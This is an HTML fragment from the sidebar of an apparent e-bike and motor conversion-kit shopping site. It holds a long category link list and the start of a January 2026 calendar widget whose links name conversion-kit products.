	<li class="cat-item cat-item-3348"><a href="https://driveconversionkit.com/category/kamanyola/" >kamanyola</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://driveconversionkit.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://driveconversionkit.com/category/kenyan/" >kenyan</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://driveconversionkit.com/category/kupplungssatz/" >kupplungssatz</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://driveconversionkit.com/category/l-faster/" >l-faster</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://driveconversionkit.com/category/lakh/" >lakh</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://driveconversionkit.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://driveconversionkit.com/category/lb-01/" >lb-01</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://driveconversionkit.com/category/lcd3/" >lcd3</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://driveconversionkit.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://driveconversionkit.com/category/lefthand/" >lefthand</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://driveconversionkit.com/category/legacybox/" >legacybox</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://driveconversionkit.com/category/lewmar/" >lewmar</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://driveconversionkit.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://driveconversionkit.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://driveconversionkit.com/category/lightest/" >lightest</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://driveconversionkit.com/category/lightforce/" >lightforce</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://driveconversionkit.com/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://driveconversionkit.com/category/limit/" >limit</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://driveconversionkit.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://driveconversionkit.com/category/lithium/" >lithium</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://driveconversionkit.com/category/lives/" >lives</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://driveconversionkit.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://driveconversionkit.com/category/lockwood/" >lockwood</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://driveconversionkit.com/category/logitech/" >logitech</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://driveconversionkit.com/category/lvbu/" >lvbu</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://driveconversionkit.com/category/m123ed2/" >m123ed2</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://driveconversionkit.com/category/m615/" >m615</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://driveconversionkit.com/category/m620/" >m620</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://driveconversionkit.com/category/m625/" >m625</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://driveconversionkit.com/category/macportable/" >macportable</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://driveconversionkit.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://driveconversionkit.com/category/madjax/" >madjax</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://driveconversionkit.com/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://driveconversionkit.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://driveconversionkit.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://driveconversionkit.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://driveconversionkit.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://driveconversionkit.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://driveconversionkit.com/category/maruti/" >maruti</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://driveconversionkit.com/category/maxfind/" >maxfind</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://driveconversionkit.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://driveconversionkit.com/category/melograno51/" >melograno51</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://driveconversionkit.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://driveconversionkit.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://driveconversionkit.com/category/mid-drive/" >mid-drive</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://driveconversionkit.com/category/milodon/" >milodon</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://driveconversionkit.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://driveconversionkit.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://driveconversionkit.com/category/modular/" >modular</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://driveconversionkit.com/category/modwheel/" >modwheel</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://driveconversionkit.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://driveconversionkit.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://driveconversionkit.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://driveconversionkit.com/category/motorbike/" >motorbike</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://driveconversionkit.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://driveconversionkit.com/category/motorized/" >motorized</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://driveconversionkit.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://driveconversionkit.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://driveconversionkit.com/category/mtx33/" >mtx33</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://driveconversionkit.com/category/mustard/" >mustard</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://driveconversionkit.com/category/mxus/" >mxus</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://driveconversionkit.com/category/nathdwara/" >nathdwara</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://driveconversionkit.com/category/navitas/" >navitas</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://driveconversionkit.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://driveconversionkit.com/category/nighteye/" >nighteye</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://driveconversionkit.com/category/niubo/" >niubo</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://driveconversionkit.com/category/non-gear/" >non-gear</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://driveconversionkit.com/category/offset/" >offset</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://driveconversionkit.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://driveconversionkit.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://driveconversionkit.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://driveconversionkit.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://driveconversionkit.com/category/oshkosh/" >oshkosh</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://driveconversionkit.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://driveconversionkit.com/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://driveconversionkit.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://driveconversionkit.com/category/pb-pk8032/" >pb-pk8032</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://driveconversionkit.com/category/pb-pk8033/" >pb-pk8033</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://driveconversionkit.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://driveconversionkit.com/category/pedal/" >pedal</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://driveconversionkit.com/category/pedalease/" >pedalease</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://driveconversionkit.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://driveconversionkit.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://driveconversionkit.com/category/petrol/" >petrol</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://driveconversionkit.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://driveconversionkit.com/category/photon/" >photon</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://driveconversionkit.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://driveconversionkit.com/category/pimp/" >pimp</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://driveconversionkit.com/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://driveconversionkit.com/category/plans/" >plans</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://driveconversionkit.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://driveconversionkit.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://driveconversionkit.com/category/postal/" >postal</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://driveconversionkit.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://driveconversionkit.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://driveconversionkit.com/category/powerhobby/" >powerhobby</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://driveconversionkit.com/category/powermatic/" >powermatic</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://driveconversionkit.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://driveconversionkit.com/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://driveconversionkit.com/category/primal/" >primal</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://driveconversionkit.com/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://driveconversionkit.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://driveconversionkit.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://driveconversionkit.com/category/problems/" >problems</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://driveconversionkit.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://driveconversionkit.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://driveconversionkit.com/category/qiroll/" >qiroll</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://driveconversionkit.com/category/qs138/" >qs138</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://driveconversionkit.com/category/qs138-c/" >qs138-c</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://driveconversionkit.com/category/qsmotor/" >qsmotor</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://driveconversionkit.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://driveconversionkit.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://driveconversionkit.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://driveconversionkit.com/category/rectangle/" >rectangle</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://driveconversionkit.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://driveconversionkit.com/category/renthal/" >renthal</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://driveconversionkit.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://driveconversionkit.com/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://driveconversionkit.com/category/revolutionary/" >revolutionary</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://driveconversionkit.com/category/revolutionizing/" >revolutionizing</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://driveconversionkit.com/category/rhinoracing/" >rhinoracing</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://driveconversionkit.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://driveconversionkit.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://driveconversionkit.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://driveconversionkit.com/category/rigid/" >rigid</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://driveconversionkit.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://driveconversionkit.com/category/rohloff/" >rohloff</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://driveconversionkit.com/category/rymec/" >rymec</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://driveconversionkit.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://driveconversionkit.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://driveconversionkit.com/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://driveconversionkit.com/category/sawmill/" >sawmill</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://driveconversionkit.com/category/scooter/" >scooter</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://driveconversionkit.com/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://driveconversionkit.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://driveconversionkit.com/category/segway/" >segway</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://driveconversionkit.com/category/sequential/" >sequential</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://driveconversionkit.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://driveconversionkit.com/category/serpentine/" >serpentine</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://driveconversionkit.com/category/shed/" >shed</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://driveconversionkit.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://driveconversionkit.com/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://driveconversionkit.com/category/shogun/" >shogun</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://driveconversionkit.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://driveconversionkit.com/category/sieg/" >sieg</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://driveconversionkit.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://driveconversionkit.com/category/silverado/" >silverado</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://driveconversionkit.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://driveconversionkit.com/category/single-speed/" >single-speed</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://driveconversionkit.com/category/skarper/" >skarper</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://driveconversionkit.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://driveconversionkit.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://driveconversionkit.com/category/sneak/" >sneak</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://driveconversionkit.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://driveconversionkit.com/category/softail/" >softail</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://driveconversionkit.com/category/sogt/" >sogt</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://driveconversionkit.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://driveconversionkit.com/category/specialized/" >specialized</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://driveconversionkit.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://driveconversionkit.com/category/speedfactory/" >speedfactory</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://driveconversionkit.com/category/speedway/" >speedway</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://driveconversionkit.com/category/spoke/" >spoke</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://driveconversionkit.com/category/spokes48v/" >spokes48v</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://driveconversionkit.com/category/sportster/" >sportster</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://driveconversionkit.com/category/sprocket/" >sprocket</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://driveconversionkit.com/category/squarebody/" >squarebody</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://driveconversionkit.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://driveconversionkit.com/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://driveconversionkit.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://driveconversionkit.com/category/stepper/" >stepper</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://driveconversionkit.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://driveconversionkit.com/category/stock48v/" >stock48v</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://driveconversionkit.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://driveconversionkit.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://driveconversionkit.com/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://driveconversionkit.com/category/styled/" >styled</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://driveconversionkit.com/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://driveconversionkit.com/category/subarugears/" >subarugears</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://driveconversionkit.com/category/sunncamp/" >sunncamp</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://driveconversionkit.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://driveconversionkit.com/category/sur-ron/" >sur-ron</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://driveconversionkit.com/category/surron/" >surron</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://driveconversionkit.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://driveconversionkit.com/category/sw900/" >sw900</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://driveconversionkit.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://driveconversionkit.com/category/swapped/" >swapped</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://driveconversionkit.com/category/swivel/" >swivel</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://driveconversionkit.com/category/t-belt/" >t-belt</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://driveconversionkit.com/category/t160/" >t160</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://driveconversionkit.com/category/tama/" >tama</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://driveconversionkit.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://driveconversionkit.com/category/tata/" >tata</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://driveconversionkit.com/category/taxes/" >taxes</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://driveconversionkit.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://driveconversionkit.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://driveconversionkit.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://driveconversionkit.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://driveconversionkit.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://driveconversionkit.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://driveconversionkit.com/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://driveconversionkit.com/category/thoughts/" >thoughts</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://driveconversionkit.com/category/tiniest/" >tiniest</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://driveconversionkit.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://driveconversionkit.com/category/tm20/" >tm20</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://driveconversionkit.com/category/tongsheng/" >tongsheng</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://driveconversionkit.com/category/tooth/" >tooth</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://driveconversionkit.com/category/torque/" >torque</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://driveconversionkit.com/category/toseven/" >toseven</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://driveconversionkit.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://driveconversionkit.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://driveconversionkit.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://driveconversionkit.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://driveconversionkit.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://driveconversionkit.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://driveconversionkit.com/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://driveconversionkit.com/category/trask/" >trask</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://driveconversionkit.com/category/traxxas/" >traxxas</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://driveconversionkit.com/category/trek/" >trek</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://driveconversionkit.com/category/tricycle/" >tricycle</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://driveconversionkit.com/category/trike/" >trike</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://driveconversionkit.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://driveconversionkit.com/category/tsdz-2/" >tsdz-2</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://driveconversionkit.com/category/tsdz2/" >tsdz2</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://driveconversionkit.com/category/tsdz2-48v500w-750w-central-mid-drive-motor-ebike-kit-throttle-e-brake-lever/" >tsdz2-48v500w-750w-central-mid-drive-motor-ebike-kit-throttle-e-brake-lever</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://driveconversionkit.com/category/tsdz2b/" >tsdz2b</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://driveconversionkit.com/category/tt-02/" >tt-02</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://driveconversionkit.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://driveconversionkit.com/category/turns/" >turns</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://driveconversionkit.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://driveconversionkit.com/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://driveconversionkit.com/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://driveconversionkit.com/category/uk-tsdz2-48v500w-750w-central-mid-drive-motor-ebike-kit-throttle-e-brake-lever/" >uk-tsdz2-48v500w-750w-central-mid-drive-motor-ebike-kit-throttle-e-brake-lever</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://driveconversionkit.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://driveconversionkit.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://driveconversionkit.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://driveconversionkit.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://driveconversionkit.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://driveconversionkit.com/category/unlimited/" >unlimited</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://driveconversionkit.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://driveconversionkit.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://driveconversionkit.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://driveconversionkit.com/category/usps/" >usps</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://driveconversionkit.com/category/v-twin/" >v-twin</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://driveconversionkit.com/category/valeo/" >valeo</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://driveconversionkit.com/category/varstrom/" >varstrom</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://driveconversionkit.com/category/viano/" >viano</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://driveconversionkit.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://driveconversionkit.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://driveconversionkit.com/category/voron/" >voron</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://driveconversionkit.com/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://driveconversionkit.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://driveconversionkit.com/category/warp/" >warp</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://driveconversionkit.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://driveconversionkit.com/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://driveconversionkit.com/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://driveconversionkit.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://driveconversionkit.com/category/wegner/" >wegner</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://driveconversionkit.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://driveconversionkit.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://driveconversionkit.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://driveconversionkit.com/category/wheelchair/" >wheelchair</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://driveconversionkit.com/category/winters/" >winters</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://driveconversionkit.com/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://driveconversionkit.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://driveconversionkit.com/category/wrap-up/" >wrap-up</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://driveconversionkit.com/category/x-ring/" >x-ring</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://driveconversionkit.com/category/xl883l/" >xl883l</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://driveconversionkit.com/category/xs1100/" >xs1100</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://driveconversionkit.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://driveconversionkit.com/category/yeah/" >yeah</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://driveconversionkit.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://driveconversionkit.com/category/zx10r/" >zx10r</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Calendar</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://driveconversionkit.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://driveconversionkit.com/2026/01/01/" title="48V250W68-73MM Bafang Mid Drive Motor with Taillight EBike Conversion Kits Gift
48V 350W Bicycle Battery Conversion Kit Rear Wheel Drive Hub Motor With Con BGS">1</a></td><td><a href="https://driveconversionkit.com/2026/01/02/" title="48V 250W Electric Bike Conversion Kit 15A Controller S900 LCD Panel Rear Drive
250w-750w BAFANG Mid-Drive Conversion Kit (BBS02 / BBS02B)">2</a></td><td><a href="https://driveconversionkit.com/2026/01/03/" title="Harddrive Silver Rear Sprocket for Cush Drive Conversion Kit 51T
